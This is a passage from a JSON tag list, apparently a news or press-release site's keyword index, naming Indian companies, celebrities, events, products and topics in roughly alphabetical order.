parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 